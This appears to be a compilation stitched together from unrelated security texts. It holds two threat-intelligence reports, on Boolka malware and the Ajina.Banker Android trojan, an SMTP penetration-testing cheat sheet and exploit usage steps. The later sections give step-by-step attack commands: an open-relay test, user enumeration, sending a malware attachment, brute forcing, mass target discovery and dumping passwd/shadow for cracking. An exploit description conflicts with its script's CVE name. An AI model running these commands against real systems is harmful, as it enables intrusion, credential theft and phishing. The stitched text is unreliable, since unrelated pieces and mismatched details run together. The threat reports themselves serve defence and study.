After making this request it will check each of these files whether they exist or not. If a file is found to exist the exfiltration process is initiated.
Exfiltrating files
The malware will go through the list of files to exfiltrate and check if they exist. When a file exists it will begin the exfiltration process.
A copy of the target file is made with a randomized name. This randomized name is a random UUID value ending with “.tmp”. This copy is placed in the users temporary directory (C:\Users\*\AppData\Local\Temp).
The copy file is read in 16384 byte chunks. Each of these chunks is sent to the C2 via a GET request.
/clientfiledata?guid={guid}&vars={resultencode}
resultencode being a Base64 encoded string containing the byte data.
resultencode is created in the following manner:
Up to 16384 bytes are read from the target backup file and converted to a hexadecimal string
partcount are the total amount of chunks the file consists of
hex are the bytes read from the file
file is the path and name of the original file (not the path and name of the backup file)
This info string is ZLIB compressed, Base64 encoded, and then made URL safe
This is the final resultencode object that is sent as a URL parameter
SQL database
Most samples make use of a local SQL database. The path and name of this database is hard-coded in the samples to be located at: C:\Users\{user}\AppData\Local\Temp\coollog.db, with user being the username of the logged in user.
The following is a map of the SQL database. This map contains all tables and fields used by the different malware samples. Do note that the tables are created by each sample as they use them. Thus if certain samples are not present on a device, these tables may not be present.
Tables
clientguid
Contains the randomly generated GUID used to identify the sample to the C2.
Created by BMANAGER
mainnodes
Contains a list of C2s, in particular the currently active C2.
Created by BMANAGER
log
Contains the keylogger data.
Created by BMLOG
event
Contains which applications/windows have/had keyboard focus.
Created by BMHOOK
allprogramm
Contains a list of applications whose window has received keyboard focus at one point.
Created by BMHOOK
programms
Contains a list of all applications that are to be targeted by other modules.
Created by BMANAGER
files
Contains a list of files that need to be exfiltrated to the C2.
Created by BMBACKUP
Signing certificate
BMANAGER 2f10a81bc5a1aad7230cec197af987d00e5008edca205141ac74bc6219ea1802 is signed with a valid certificate by ООО ТАСК:
According to the company’s website they develop software, however there are few suspicious things:
The locale shown on the map differs from the address, which points to the town of Dmitrov in Moscow, Russia.
all buttons show static info which doesn’t correlate with their description
Based on public information the company consists of 4 people, and their CEO also runs 5 other small companies.
These facts lead to three different versions:
the certificate doesn’t belong to OOO ТАСК, and it was bought by a fraudster providing fake data to GlobalSign
the certificate was stolen from OOO ТАСК, which means that either infrastructure of ООО ТАСК was compromised or email i.shadrin@tacke.ru got compromised
ООО ТАСК or it’s employees anyhow involved into fraudulent operations
We can not confirm any of these versions. However we checked domain tacke.ru in the stealer logs cloud and didn’t find any occurrence.
Conclusion
The discovery of the Boolka’s activities sheds light on the evolving landscape of cyber threats. Starting from opportunistic SQL injection attacks in 2022 to the development of his own malware delivery platform and trojans like BMANAGER, Boolka’s operations demonstrate the group’s tactics have grown more sophisticated over time. The injection of malicious JavaScript snippets into vulnerable websites for data exfiltration, and then the use of the BeEF framework for malware delivery, reflects the step-by-step development of the attacker’s competencies.
The analysis reveals the complexity of the malware ecosystem employed by Boolka, with various components such as formstealing scripts, keyloggers, and file stealers orchestrated to achieve malicious objectives. Additionally, the investigation into the signing certificate used by the BMANAGER malware underscores the challenges in attribution and the potential involvement of legitimate entities in illicit activities.
Recommendations
Recommendations for end users:
Avoid clicking on suspicious links or downloading files from unknown sources.
Download apps and updates only from official sources.
Ensure that your operating systems, browsers, and all software are regularly updated.
Employ strong, unique passwords for different accounts and use a reputable password manager to keep track of them.
Enhance security by enabling multi-factor authentication (MFA) on your accounts wherever possible.
Ensure you have reliable and up-to-date security measures like anti-virus software in place to detect and remove threats.
Recommendations for website owners:
Conduct frequent security audits and vulnerability assessments to identify and fix potential weaknesses. Group-IB’s Penetration Testing services can help you minimize your susceptibility to web attacks. Our experts work with the latest methods and techniques curated by Group-IB Threat Intelligence to pinpoint assets vulnerable to web injection attacks, and more.
Use robust authentication protocols and require strong passwords for all users, along with multi-factor authentication.
Ensure all software, including plugins and content management systems, are updated with the latest security patches.
Deploy a WAF to monitor and filter malicious traffic targeting your web applications.
For advanced cybersecurity teams, we recommend using Group-IB’s Threat Intelligence system, which can be used to detect relevant threats as early as during their preparation stage. The built-in graph analysis tool enriched by data from the largest threat-actor database reveals links between attackers, their infrastructures, and their tools. Enriching cybersecurity with threat intelligence helps significantly strengthen an organization’s ability to counter attacks, including ones carried out by state-sponsored groups.
Discovered by Group-IB in May 2024, the Ajina.Banker malware is a major cyber threat in the Central Asia region, disguising itself as legitimate apps to steal banking information and intercept 2FA messages.
Introduction
In May 2024, Group-IB analysts discovered suspicious activity targeting bank customers in the Central Asia region. The threat actors have been spreading malicious Android malware designed to steal users’ personal and banking information, and potentially intercept 2FA messages. During the investigation, Group-IB discovered .APK files masquerading as legitimate applications that facilitated payments, banking, deliveries, and other daily uses. These malicious files were spread across Telegram channels.
After the initial analysis of this trojan, we discovered thousands of malicious samples. All the found samples were divided into several activity clusters, each to be separately studied and investigated in a series of articles. This article examines one of these clusters: meet the Ajina.Banker malware.
Ajina is a mythical spirit from Uzbek folklore, often depicted as a malevolent entity that embodies chaos and mischief. According to local legends, this spirit is known for its ability to shape-shift and deceive humans, leading them astray or causing them harm. We chose the name Ajina for this malware campaign because, much like the mythical spirit, the malware deceives users by masquerading as legitimate applications, leading them into a trap compromising their devices and causing significant harm.
Key Findings
During our research, we uncovered the ongoing malicious campaign that started from November 2023 to July 2024.
We found and analyzed approximately 1,400 unique samples of Android malware and identified changes between versions of the same malware.
The attacker has a network of affiliates motivated by financial gain, spreading Android banker malware that targets ordinary users.
Analysis of the file names, sample distribution methods, and other activities of the attackers suggests a cultural familiarity with the region in which they operate.
Analysis also shows that the evolution of this malware campaign is causing attacks to expand beyond the original region, causing more victims in other countries as well.
Threat Actor Profile
The starting point of the research
As part of its continuous monitoring and hunting procedures, Group-IB analysts discovered a malicious Android sample (SHA1 b04d7fa82e762ea9223fe258fcf036245b9e0e9c) that was uploaded to the VirusTotal platform from Uzbekistan via a web interface, and had an icon of a local tax authority app.
Figure 1. Screenshot of the sample found on the VirusTotal platform
Behavioral analysis has shown that the application tries to contact 109.120.135[.]42. Group-IB’s proprietary Graph Network Analysis tool reveals similar files that contacted the same server.
Figure 2. Screenshot of graph analysis of network infrastructure of the detected server
Our attention was also drawn to the package when our Fraud Protection solution detected the package org.zzzz.aaa in one of our client sessions. During our investigation, we found more samples on the VirusTotal platform. Our Fraud Analysts continued researching this malware and constructed a timeline of the campaign, identifying methods of distribution and targets.
Figure 3. Screenshot of Android Info summary with unique package name
Timeline
Ajina’s malicious campaign commenced in November 2023 and has persisted to present day. Initially the activities detected included the malware distribution through Telegram, encompassing a range of threats from malware-laden attachments to phishing attempts.
Ajina refined their tactics as the campaign progressed into February through March 2024, demonstrating heightened sophistication Social engineering techniques and the scale of the attack were increasingly leveraged to enhance the campaign’s efficiency. Based on Group-IB’s Fraud Protection system, we have plotted the following timeline of new infections.
Figure 4. New infections timeline
The timeline above illustrates the daily count of new infections, indicating a persistent and ongoing threat. This trend reveals that many users continually fall victim to the malware, leading to a steady increase in infections over time. The data shows that the adversary’s distribution techniques remain effective, successfully targeting new victims daily.
Malware distribution
Our analysis has revealed intensive attempts by Ajina to utilize messaging platforms, including Telegram, as a channel for disseminating malicious samples. Ajina orchestrated a widespread campaign by creating numerous Telegram accounts, leveraging these accounts to disseminate malware within regional community chats. Evidence suggests that this distribution process may have been partially automated, allowing for a more efficient and far-reaching spread of the malicious software.
To enhance their deception, Ajina crafted messages and sent links and files to lure unsuspecting users. The malware is often disguised as legitimate banking, government, or everyday utility applications, designed to exploit the trust users placed in these essential services in order to maximize infection rates and entice people to download and run the malicious file, thereby compromising their devices. This targeting method resulted in a widespread and damaging malware campaign that compromised numerous devices in the Central Asia region.
Techniques
Files with themes
To further entice potential victims, the adversary shared these malicious files in local Telegram chats, using a variety of deceptive methods. They crafted enticing giveaways and promotional messages that promised lucrative rewards, special offers, or exclusive access to sought-after services. In the following example, one of the following text messages was used for spreading files mimicking the local finance application (SHA1 5951640c2b95c6788cd6ec6ef9f66048a35d6070).
Figure 5.1 Screenshot of the message with the malicious file
Figure 5.2 Scan results on VirusTotal platform
Translated from Uzbek:
arrow_drop_down
These messages were designed to create a sense of urgency and excitement, prompting users to click on the links or download the files without suspecting any malicious intent. The use of themed messages and localized promotion strategies proved to be particularly effective in regional community chats. By tailoring their approach to the interests and needs of the local population, Ajina was able to significantly increase the likelihood of successful infections.
File spamming
Further analysis of Ajina’s distribution techniques revealed instances where they spammed messages containing only a malicious file attachment devoid of any accompanying text. This approach aimed to exploit the curiosity of users who might be inclined to open an unsolicited file or open it accidentally.
These spam campaigns were conducted across multiple accounts, sometimes even simultaneously, suggesting a highly coordinated effort. The simultaneous and widespread nature of these spam messages hints at the potential use of an automated distribution tool.
Figure 6. Screenshot of sending multiple messages
Link to Telegram channel
In addition to spamming messages with malicious attachments, Ajina also sent links to channels that hosted the malicious files, accompanied by promotional texts designed to engender trust and entice users to download the malware.
By directing users to external channels rather than sending files directly within the chat, Ajina aimed to circumvent the common security measures and restrictions imposed by many community chats. Sending files directly within a chat sometimes triggers automatic moderation and can lead to the adversary’s accounts being banned. However, by using links to external channels, they could bypass these restrictions, ensuring that their malicious content remained accessible to potential victims for a longer period of time.
This approach helped the adversary avoid detection and leveraged the trust users have in seemingly legitimate channels. Once users clicked on the link and entered the channel, they were inclined to believe that the files shared there were safe, especially when presented with convincing promotional texts. This strategy highlights the adversary’s adaptability and continuous efforts to refine their methods to evade security measures and maximize the reach of their malware campaign.
Figure 7.1 Screenshot of sending a link to channel
Figure 7.2 Content of channel
Link to web-resource
Some examples were found when the adversary sent links to web resources.
Figure 8. Screenshot of a message containing a link to web-resource
Accounts
Our investigation uncovered that the adversary established multiple accounts to execute their malicious campaign effectively. These accounts were meticulously set up to blend in with regular users and evade detection for as long as possible. Below, we provide detailed information on some of the identified accounts, including their account names, usernames, and user IDs, along with the volume of messages sent from each account.
Last Seen Name
INFINITOSSS MILLENNIUM
—
Barno Umarova
—
Оксана Цветкова
Last Seen Username
infinitosss
—
—
—
—
User ID
6571903171
6856449327
6824678523
6477339333
7027991392
Number of messages
238
175
76
54
25
Last Seen Name
Ренат
Алевтина!
Эмилия!
Святослав Пономарев
Eduard Bocan
Last Seen Username
—
—
—
—
EduardBocan
User ID
6406880636
7119728862
6556126401
7158481885
6125515928
Number of messages
16
48
46
10
43
Last Seen Name
Никон Дементьев
Эрнест Щербаков
شوكت
Лукия Рыбакова
Нинель Мамонтова
Last Seen Username
—
—
—
—
—
User ID
7133377920
6887020479
5526643036
6344107060
6701781993
Number of messages
7
2
2
9
13
Last Seen Name
Jason99
Linda Castaneda
Alicia Willis
Андреева Родригес
Last Seen Username
—
—
—
Andreeva_5676
User ID
6553097862
6574219148
5668418863
6716964266
Number of messages
2
1
3
1
These accounts were used to distribute the malware through various local community chats. By using multiple accounts, sometimes simultaneously, the adversary was able to increase the reach and frequency of their malicious content. The adversary’s ability to maintain and operate numerous accounts simultaneously, while consistently delivering tailored messages, suggests the possible use of automated distribution tools. These tools enabled the adversary to manage large-scale operations with precision, further amplifying the impact of their malicious campaign. This approach to account management indicates a high level of planning and coordination.
Malware analysis
Fraud Protection telemetry found 1,402 packages with package names com.example.smshandler (187 samples) and org.zzzz.aaa (1,215 samples) between 30 November 2023 and 31 July 2024 across 5,197 devices. Analyzed samples share a common code structure and subset of permissions that are requested.
The first known infection occurred at 30 November 2023 via package name com.example.smshandler (SHA1 cc6af149f1da110a570241dde6e3cfd0852cb0d8) with permission list:
According to Fraud Protection telemetry data, the first known sample of this malware uploaded to VirusTotal is “Узбек �екс 🔞🔞🔞” (SHA1 84af2ce3a2e58cc8a70d4cc95916cbfe15f2169e). It was uploaded to the VirusTotal platform in January 2024, providing the initial glimpse into this malicious campaign.
Figure 9. Detections at the moment of analysis
Once the trojan is launched it connects to the gate server 79[.]137[.]205[.]212:8080, generates AES encryption key, and sends it to the gate server along with a hard-coded worker’s name and userId that is also stored into SharedPreferences.
All messages except action 1 are encrypted with AES/GCM/NoPadding cipher suite.
Further research shows that messages are JSON-encoded, but are sent via raw TCP socket, not wrapped in HTTP. The general structure of messages contains a numeric action field with action type and other fields with arbitrary data depending on the action type. For example, if something goes wrong, the trojan sends a message to the gate server with the following structure:
{
	"action": 5,
	"msg": "string representation of the occured exception"
}
From the victim’s point of view, once the trojan is initiated, it loads a background image from an external legit resource and requests the user to grant these permissions:
If the user grants permissions via their mobile device’s operating system settings menu, the trojan then launches an intent that activates a third-party application related to trojan’s legend:
Figure 15. Starting a third-party activity
If permissions are not granted, the trojan sends a notification to the gate server (action 6).
When permissions are granted, the trojan collects information from the infected device and sends it to the gate server (action 3). The following is the list of information collected:
for each active SIM card
MCC+MNC codes of current registered operator
Name of the current registered operator
ISO-3166-1 alpha-2 country code equivalent of the MCC (Mobile Country Code) of the current registered operator or the cell nearby
ISO-3166-1 alpha-2 country code equivalent for the SIM provider’s country code
MCC+MNC codes of the provider of the SIM
Service Provider Name (SPN)
Phone number
Is SPN “known” or not
list of installed financial applications originated from Armenia, Azerbaijan, Iceland, Kazakhstan, Kyrgyzstan, Pakistan, Russia, Uzbekistan and some international ones
sent SMS
Recipient
Body
Date
received SMS
Sender
Body
Date
The trojan abuses the <queries> element in the app’s manifest instead of abusing QUERY_ALL_PACKAGES permission, and therefore it can get information only about what is declared in manifest packages. However, it does not prevent the expansion of the list of targets for a particular sample because Trojan will send to the gate server every incoming SMS, including for banks not included in the list of targets (action 2). This allows, for example, the initial registration of accounts in organizations that are not the target of the trojan.
Figure 16. Broadcast receiver for incoming SMSes
While collecting SIM-card info, the trojan checks if the SPN is “known” and, if it is, sends a Unstructured Supplementary Service Data (USSD) request to get the phone number of the active SIM cards from the victim’s device.
Country
USSD
Armenia
*187#
*420#
*525#
Azerbaijan
*137#
*540#
*666#
Kazakhstan
*160#
Kyrgyzstan
*112#
*212#
Russia
*100#
*103#
*111*0887#
*116*106#
*200#
*201#
*205#
*303#
Tajikistan
*111#
*99#
Ukraine
*161#
*61#
Uzbekistan
*100*4#
*150#
*303#
*450#
*664579#
After this USSD response is received, the trojan sends the response info to the gate server (action 4):
Figure 17. USSD response callback
There is no difference between samples with com.example.smshandler package name from first and last infections with publicly available samples.
Ajina.Banker.B
We gathered several samples from the org.zzzz.aaa group and found little differences in the code structure. Further analysis of the appearance of new samples and code similarities lead us to the conclusion that this family is still under active development, and we can suggest that org.zzzz.aaa is the new version of the same family as com.example.smshandler.
Figure 18. New samples stats
As shown above, another group of samples has the org.zzzz.aaa package name. The first known infection occurred on February 18 2024, while the earliest publicly available sample was detected on 20 February 2024, and is still the most downloaded for now.
One of the freshest samples has an interesting but less popular difference. It is a new execution flow branch showing another view instead of just a background image. Based on the names of variables of type TextInputEditText, we assume that this is something like a phishing page, but we are not able to trigger this branch.
Figure 19. New activity layout
Along with this new View there is a new action 7 message for sending user-provided phone number, bank card number and PIN-code.
Figure 20.The user-inputed card info is sent to gate server
It appears that this new feature is developed to primarily target users in Azerbaijan because of the hard-coded phone number prefix and text language on the Toast popup.
There are some additional features that are common for most of analyzed org.zzzz.aaa samples:
new packages of interest
Accessibility Service abuse:
prevent uninstallation
grant permissions
Requests for additional permissions. However, we did not found calls of Android Platform API in the analyzed samples that requires such permissions
READ_CALL_LOG
GET_ACCOUNTS
READ_CONTACTS
Opens another legitimate app instead of a browser when permissions are granted
There are several examples of layouts from discovered samples with various legends:
Figure 21.1 Example of interface of the new samples
Figure 21.2 Example of interface of the new samples
Figure 21.3 Example of interface of the new samples
Figure 21.4 Example of interface of the new samples
Infrastructure
As mentioned before, the malware only sends exfiltrated data over raw TCP in JSON to the gate server. There were no capabilities to receive commands found. But we’ve managed to find a web panel of “SMS handler”, which refers us to the version of package name com.example.smshandler. It’s possible to find further servers by the same response, using search by body hash (SHA1 1a9c98808a547d4b50cc31d46e19045bcd2cfc1b).
Figure 22.1 Discovery of the “SMS handler” Web Panel
Figure 22.2 Scan result for responses containing Web Panel
On all of the adversaries servers we can find certificates with “WIN-PDDC81NCU8C” issuer and subject common name. However, this common name is generic and widely used by a specific hosting service according to Shodan.
Figure 23.1 Certificate found on gate server
Figure 23.2 Number of certificates with the same common name
We’ve seen 9 servers involved in this campaign, some of them shared the same Etags (e.g. 1718668565.8504026-495-535763281). Network infrastructure involved in this attack is shown on the graph analysis below.
Figure 24. Screenshot of graph analysis of network infrastructure
Targets
As we’ve mentioned above, one significant aspect of our findings is based on the analysis of Android package names utilized in this campaign. Many of these packages mimicked popular regional apps, such as local banking applications, government service portals, or everyday utility tools. By replicating the appearance of these trusted applications, the adversary increased the likelihood of users downloading and installing the malware. So the displayed names can be a trustworthy indication of the target region.
Analysis indicates that most of these malware samples were specifically designed to target users in Uzbekistan, suggesting that the adversary deliberately focused on this region. But there are also a few other regions that have been targeted by the adversary. The main reason is that the samples have hardcoded checks for attributes distinctive for other countries. We’ve also seen AM-CERT (National CERT/CSIRT Armenia) reporting this campaign.
During the analysis we’ve also found the use of specific country phone provider codes embedded within the malicious APKs. These codes indicate that the adversary has an even wider pool of target countries. The adversary checks for Service Provider Network (SPN) and then sends a Unstructured Supplementary Service Data (USSD) request to get the phone number of the active SIM cards from the victim’s device. Based on this we can assume potential regions of interest, from where the user data could be possibly stolen.
Figure 25. Distribution of supported SPNs and apps of interest per country hardcoded in sample
Attribution
The analysis of the malware has shown that the malicious files contain data about different affiliates. This leads us to conclude that it’s based on an affiliate programme, where the support for the initial project is led by a small group of people, and all the distribution and infection chains are made by affiliates working for the percentage.
Sample named “Вип Контент.apk” – “VIP Content.apk” in english – (SHA1 b4b9562a9f4851cba5761b1341f58f324f258123) was seen by MalwareHunterTeam and mentioned in Twitter post in January 28, 2024. One of the replies written to the post by APK–47 highlights an interesting username hardcoded as a name of one of the workers. The username “@glavnyypouzbekam” leads to the Telegram account named “Travis Bek” with description “Главный по узбекам” which means “Chief for Uzbeks”.
Figure 26.1 Screenshot of the Twitter post by APK–47
Figure 26.2 Screenshot of the Twitter post by APK-47
Group-IB Threat Intelligence system has found the following activity related to the Telegram account mentioned. Adversary participated in programmers chats, searched for “Java coder” and, according to his message, to an existing team. Detected user activity is shown on the figures below.
Figure 27.1 User activity found by Group-IB Threat Intelligence
Figure 27.2 User activity found by Group-IB Threat Intelligence
We’ve also found a Telegram bot connected to this campaign by username “@glavnyypouzbekam” contained in its description. Bot with the username “@glavnyypouzbekambot” has information about the possibility of earning money online and an invitation to join written in Russian.
Figure 28.1 Telegram bot found during the investigation
Figure 28.2 Telegram bot found during the investigation
We assume that highly likely due to its uniqueness, the hardcoded worker’s name “@glavnyypouzbekam” is connected to the discovered Telegram activity. Based on our findings, we assume that the adversary standing behind this account is one of the operators of the Ajina malicious campaign. The hiring of Java coders, created Telegram bot with the proposal of earning some money, also indicates that the tool is in the process of active development and has support of a network of affiliated employees. Worth noting, that soon after the adversary’s name was posted on Twitter, current Telegram account was deleted.
Prevention
To protect Group-IB customers from threats related to Ajina.Banker malware and other similar threats, Group-IB Fraud Protection uses events/rules to detect and prevent Ajina.Banker and other similar malware:
For confirmed malware samples Ajina.Banker:
Group-IB’s Fraud Protection maintains an extensive database of all detected malware. When our system detects applications from the list of mobile Trojans downloaded to an end-users device, we trigger the appropriate events to notify our customers promptly.
Figure 29. Screenshot of event from Group-IB Fraud Protection system
When the malware is detected on the user’s device:
Once the trojan is successful, sensitive customer data typically falls into the hands of the threat actor, who then seeks to monetize this data. Often, the threat actor or their software will log into the stolen account. In such cases, a new device may appear when accessing the user account. Consequently, a rule has been developed to monitor accounts where a mobile banking trojan has been confirmed and to detect logins from new devices.
When new versions of a given Trojan family appear:
For cases where the malware has not yet been added to the malware database, a new rule has been developed that focuses on the trojan’s specific characteristics. In particular, we check the characteristics of all software from a non-legitimate source for the ability to read SMS. These alerts are also transmitted to banks in the form of specific event types, increasing the likelihood of preventing fraudulent transactions by threats.
Figure 30. Screenshot of event from Group-IB Fraud Protection system
Conclusion
The case of Ajina highlights how quickly malware developers can appear, set up distributional chains and evaluate their tools. The direct communication between the threat actor and victim also makes Ajina.Banker an effective malware type in terms of keeping low detect rate on the first stages. While Group-IB does not have definitive data on the amount of money stolen by Ajina, the methods harnessed by malicious actors are cause for concern.
Recommendations
The security of mobile applications and operating systems is improving rapidly. However, it is premature to completely write-off Android banking Trojans entirely. In our experience, banking Trojans are still highly active, with threat actors widely distributing modified Trojans based on publicly available source code.
A good example of this trend is Ajina.Banker, which poses a significant threat not only to end-users of banking applications but also the entire banking sector itself.
For users
Below are some basic recommendations on protecting mobile devices from banking Trojans like Ajina.Banker.
Always check for updates on your mobile device. Maintaining your mobile devices updated will make them less vulnerable to such threats.
Avoid downloading applications from sources other than Google Play. However, it’s important to note that even Google Play cannot guarantee complete security. Always check the permissions that an application requests before installing it.
Do not click on links contained within suspicious SMS messages.
If your device has been infected, do the following:
Disable network access.
Freeze any bank accounts that may have been accessed from your device.
Contact experts to receive detailed information about the risks that the malware could pose to your device.
For organizations
The Group-IBThreat Intelligence team will continue to track Ajina.Banker and update our database with new indicators related to this trojan. Additionally, our Threat Intelligence team will notify customers when their application is targeted by Ajina.Banker, or any other Android malware we track.
For organizations that wish to protect their customers, implementing a solution that monitors user sessions – such as Group-IB Fraud Protection – can prevent malware operators from defrauding their clients and damaging their reputations.
Group-IB’s Fraud Protection detects the latest fraud techniques, phishing preparation, and other types of attacks. The platform integrates data from Group-IB’s attribution-based Threat Intelligence system. Exclusive information about cybercriminals, malware, adversary IP addresses, and compromised data (logins, passwords, bank cards) helps develop anti-fraud systems and cybersecurity teams, which allows the latter to identify intruders and their actions.
In this way, Fraud Protection “catches” banking Trojans and detects unauthorized remote access, web injections, cross-channel attacks, and personal data collection. Group-IB’s solution implements patented algorithms that help detect infected devices without the client’s involvement and without installing additional software.
Fraud Matrix
Tactic
Technique
Procedure
Resource development
Malware
Attackers use Ajina.Banker malware to gain access to user accounts
Scam workers
Attacker has a network of affiliated employees acting with financial motivation, spreading Ajina.Banker that victimizes ordinary users
Social Network Account
Attackers use Telegram accounts to spread Ajina.Banker
Trust abuse
Bluffing
Attackers promise easy earnings and lucrative offers to convince end users to install Ajina.Banker
Fake application
Ajina.Banker mimics popular banking apps and payment systems
Enabling Accessibility Service for Malware
Ajina.Banker asks for Accessibility Service permission to prevent uninstallation or uninstall itself
End-user interaction
Phishing
Ajina.Banker expended malicious applications via Telegram
Pushing to install Android Malware
Attackers requires users to download, install the .APK file manually
Scam ads
The description of Ajina.Banker in Telegram is accompanied by an advertising description offering bonuses and cash rewards
Scam Message in Social Network/Instant Messenger
Ajina.Banker is promoted through mailings in Telegram groups and in personal messages
Credential access
Phone Number Capture
Ajina.Banker makes a USSD request to get the phone number to be sent to the gate server
2nd Factor Capture
Ajina.Banker reads all SMS including authentication codes, allowing fraudsters to pass the 2nd Factor
Card PAN/EXP/CVV Capture
Attackers, after logging into a user’s account, are able to obtain full information about the user’s bank cards
Credential Capture
Having access to a user account allows attackers to gain full information about the account holder
SMS/Push Interception
Ajina.Banker collects all SMS on the user’s device, even SMS from non-target organizations
Account access
Access from Fraudster Device
Attackers log into the account from a new device with the user’s phone number and confirmation SMS
MITRE ATT&CK® Matrix
Tactic
Technique
Procedure
Initial Access (TA0027)
Phishing (T1660)
Ajina spreaded malicious applications via Telegram.
Ajina.Banker registers to receive system-wide broadcast intents such as receiving SMS message, device boot completion, network changes, battery charging state changes, locking and unlocking the screen.
Defense-evasion (TA0030)
Indicator Removal on Host: Uninstall Malicious Application (T1630.001)
Ajina.Banker can uninstall itself.
Masquerading: Match Legitimate Name or Location (T1655.001)
Ajina.Banker mimics legitimate applications, trying to match their names and icons.
Credential-access (TA0031)
Access Notifications (T1517)
Ajina.Banker can access SMSes.
Discovery (TA0032)
Software Discovery (T1418)
Ajina.Banker checks for presence of some hardcoded applications (mostly banks).
System Network Configuration Discovery (T1422)
Ajina.Banker checks for SPN and then sends a USSD request to get the phone number.
Collection (TA0035)
Access Notifications (T1517)
Ajina.Banker can access the notifications.
Protected User Data: SMS Messages (T1636.004)
Ajina.Banker can access the SMS messages.
Command-and-control (TA0037)
Non-Standard Port (T1509)
Ajina.Banker sends data in raw TCP to 8080 port.
Exfiltration (TA0036)
Exfiltration Over Alternative Protocol: Exfiltration Over Unencrypted Non-C2 Protocol (T1639.001)
SMTP (Simple Mail Transfer Protocol) is a core component of the internet’s email infrastructure, responsible for sending and receiving emails. It’s a protocol within the TCP/IP suite, frequently working alongside POP3 or IMAP to store emails on servers and allow users to access them. Despite its widespread use, SMTP has certain vulnerabilities that make it a popular target for penetration testers and hackers.
SMTP Commands:
HELO It’s the first SMTP command: is starts the conversation identifying the sender server and is generally followed by its domain name.
EHLO An alternative command to start the conversation, underlying that the server is using the Extended SMTP protocol.
MAIL FROM With this SMTP command the operations begin: the sender states the source email address in the “From” field and actually starts the email transfer.
RCPT TO It identifies the recipient of the email; if there are more than one, the command is simply repeated address by address.
SIZE This SMTP command informs the remote server about the estimated size (in terms of bytes) of the attached email. It can also be used to report the maximum size of a message to be accepted by the server.
DATA With the DATA command the email content begins to be transferred; it’s generally followed by a 354 reply code given by the server, giving the permission to start the actual transmission.
VRFY The server is asked to verify whether a particular email address or username actually exists.
TURN This command is used to invert roles between the client and the server, without the need to run a new connaction.
AUTH With the AUTH command, the client authenticates itself to the server, giving its username and password. It’s another layer of security to guarantee a proper transmission.
RSET It communicates the server that the ongoing email transmission is going to be terminated, though the SMTP conversation won’t be closed (like in the case of QUIT).
EXPN This SMTP command asks for a confirmation about the identification of a mailing list.
HELP It’s a client’s request for some information that can be useful for the a successful transfer of the email.
QUIT It terminates the SMTP conversation.
Reconnaissance and Information Gathering
Subdomain Enumeration & DNS Misconfigurations: Before jumping into SMTP directly, expand the reconnaissance section to include subdomain enumeration for deeper target discovery. Tools like amass or sublist3r could be used here to identify potential SMTP servers:Copy
amass enum -d <target-domain>
Subdomains could potentially host misconfigured or less secure SMTP servers.
1.1. Identify Open SMTP Ports
Start by using tools like Nmap to identify open ports, typically 25 (SMTP), 465 (SMTPS), and 587 (Submission over TLS):Copy
nmap -p25,465,587 --open <target-IP>
Using Metasploit:Copy
use auxiliary/scanner/smtp/smtp_enum
set RHOSTS <target-IP>
set THREADS 10
run
1.2. MX Record Discovery
Discover Mail Exchanger (MX) records for the target organization:Copy
dig +short mx <target-domain>
This will return the mail servers responsible for receiving emails for the domain.
1.3. Banner Grabbing
Banner grabbing helps identify the SMTP server version, which could contain known vulnerabilities. Use Netcat or OpenSSL to connect and grab the banner:Copy
Mail server type (Microsoft ESMTP, Postfix, Exim, etc.)
Any other information leaks (internal hostnames)
Enumeration and Vulnerability Discovery
2.1. Enumerate SMTP Commands
Use Nmap’ssmtp-commands script to enumerate supported SMTP commands. This may give insights into how to interact with the server, and whether certain attack vectors (like relay attacks) are possible.Copy
nmap -p25 --script smtp-commands <target-IP>
2.2. Open Relay Testing
An open SMTP relay can be abused to send spam or phishing emails without authentication. Use the smtp-open-relay Nmap script to test for this vulnerability:Copy
nmap -p25 --script smtp-open-relay <target-IP>
Using Telent:Copy
telnet <target-IP> 25
helo attacker.com
mail from: attacker@attacker.com
rcpt to: victim@target.com
data
This is a test email to verify open relay.
.
quit
If the server is vulnerable, you will be able to send emails without being an authenticated user.
2.3. Verify Users
SMTP servers can sometimes allow username verification using RCPT TO and VRFY commands, revealing valid email accounts on the system.Copy
telnet <target-IP> 25
HELO test.com
MAIL FROM: attacker@attacker.com
RCPT TO: victim@target.com
If you get a 250 OK response, the email address is valid.
You can automate this using tools like smtp-user-enum:Copy
Exploiting Information Disclosure and Misconfigurations
3.1. Internal Server Name Disclosure
Some SMTP servers may leak internal server names in the response to commands like MAIL FROM:. For example:Copy
MAIL FROM: attacker@example.com
Response:Copy
250 me@INTERNAL-SERVER.local...Sender OK
This internal information could be used in later attacks.
3.2. NTLM Authentication Information Disclosure
If the SMTP server supports NTLM authentication, you can extract sensitive information by interacting with the authentication process. Copy
nmap --script smtp-ntlm-info.nse -p25 <target-IP>
Using Metasploit:Copy
use auxiliary/scanner/smb/smb_ntlm_credential_dump
set RHOSTS <target-IP>
run
Password Cracking and Credential Harvesting
4.1. Sniffing Cleartext Credentials
SMTP running on port 25 (non-SSL) may allow you to capture email credentials via network sniffing using Wireshark or tcpdump. Look for cleartext AUTH LOGIN or AUTH PLAIN credentials.
Wireshark filter:Copy
tcp.port == 25 && tcp contains "AUTH"
4.2. SMTP Brute-Forcing
If authentication is required but weak credentials are suspected, use brute-forcing tools such as Hydra: Copy
Once access is gained to the SMTP server or an open relay is found, it is possible to send phishing emails, malware, or perform further reconnaissance.
5.1. Send an Email from Linux Command Line
Copy
sendEmail -t victim@target.com -f attacker@malicious.com -s <target-IP> -u "Urgent" -m "Please open the attached document" -a /path/to/malware.pdf
Test antivirus defenses by sending an EICAR test file to see if the server scans attachments for malware. This helps identify email gateway filtering systems:Copy
Potentially allowing an attacker to read certain information on Check Point Security Gateways once connected to the internet and enabled with Remote Access VPN or Mobile Access Software Blades. A security fix that mitigates this vulnerability is available.
Disclaimer: This Proof of Concept (POC) is made for educational and ethical testing purposes only. Usage of this tool for attacking targets without prior mutual consent is illegal. It is the end user’s responsibility to obey all applicable local, state, and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program.
Finding Targets
To find potential targets, use Fofa (similar to Shodan.io):
Next chose your target and add it to list.txt file in this format:
https://ip_address
Run the Exploit
Copy
python3 CVE-2024-4956.py -l list.txt
The output is passwd and shadow files that found:
Crack the hash
Now after you find both file passwd & shadow you can try crack the hash with JohnTheRipper, after running the exploit you have 2 files, passwd & shadow, so you can merge them into one file and try crack them (I used rockyou.txt but it can be any password wordlist):Copy
unshadow passwd shadow > unshadowed.txt
Copy
john --wordlist=/usr/share/wordlists/rockyou.txt unshadowed.txt
POC – Unauthenticated RCE Flaw in Rejetto HTTP File Server – CVE-2024-2369
Overview
